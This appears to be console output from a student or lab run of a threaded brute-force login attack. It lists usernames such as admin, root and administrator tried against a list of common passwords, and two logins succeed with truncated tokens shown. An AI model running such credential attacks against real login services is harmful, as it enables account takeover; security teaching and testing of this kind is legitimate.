 PS C:\Users\fanyi\anaconda3\envs\IoT\S&P\HTML\brute force> python threaded_attack.py
Starting threaded brute force attack with 5 threads...
Queued 75 login attempts
[FAILED] Username: admin, Password: 123456
[FAILED] Username: admin, Password: user123
[SUCCESS] Username: admin, Password: password123
Token: eyJ1c2VybmFtZSI6ICJh...
[FAILED] Username: admin, Password: password
[FAILED] Username: admin, Password: admin
[FAILED] Username: admin, Password: admin123
[FAILED] Username: admin, Password: qwerty
[FAILED] Username: admin, Password: letmein
[FAILED] Username: admin, Password: welcome
[FAILED] Username: admin, Password: test
[FAILED] Username: admin, Password: 12345678
[FAILED] Username: admin, Password: 1234
[FAILED] Username: admin, Password: password1
[FAILED] Username: admin, Password: abc123
[FAILED] Username: admin, Password: admin1
[FAILED] Username: user, Password: password
[FAILED] Username: user, Password: admin
[FAILED] Username: user, Password: 123456
[FAILED] Username: user, Password: password123
[SUCCESS] Username: user, Password: user123
Token: eyJ1c2VybmFtZSI6ICJ1...
[FAILED] Username: user, Password: qwerty
[FAILED] Username: user, Password: admin123
[FAILED] Username: user, Password: letmein
[FAILED] Username: user, Password: test
[FAILED] Username: user, Password: welcome
[FAILED] Username: user, Password: password1
[FAILED] Username: user, Password: 12345678
[FAILED] Username: user, Password: abc123
[FAILED] Username: user, Password: 1234
[FAILED] Username: user, Password: admin1
[FAILED] Username: root, Password: password
[FAILED] Username: root, Password: admin
[FAILED] Username: root, Password: 123456
[FAILED] Username: root, Password: user123
[FAILED] Username: root, Password: password123
[FAILED] Username: root, Password: admin123
[FAILED] Username: root, Password: letmein
[FAILED] Username: root, Password: qwerty
[FAILED] Username: root, Password: welcome
[FAILED] Username: root, Password: test
[FAILED] Username: root, Password: password1
[FAILED] Username: root, Password: 12345678
[FAILED] Username: root, Password: abc123
[FAILED] Username: root, Password: admin1
[FAILED] Username: root, Password: 1234
[FAILED] Username: administrator, Password: password
[FAILED] Username: administrator, Password: 123456
[FAILED] Username: administrator, Password: admin
[FAILED] Username: administrator, Password: user123
[FAILED] Username: administrator, Password: password123
[FAILED] Username: administrator, Password: qwerty
[FAILED] Username: administrator, Password: admin123
[FAILED] Username: administrator, Password: letmein
[FAILED] Username: administrator, Password: test
[FAILED] Username: administrator, Password: welcome
[FAILED] Username: administrator, Password: password1
[FAILED] Username: administrator, Password: abc123
[FAILED] Username: administrator, Password: 12345678
[FAILED] Username: administrator, Password: 1234
[FAILED] Username: administrator, Password: admin1
[FAILED] Username: system, Password: password
[FAILED] Username: system, Password: 123456
[FAILED] Username: system, Password: user123
[FAILED] Username: system, Password: password123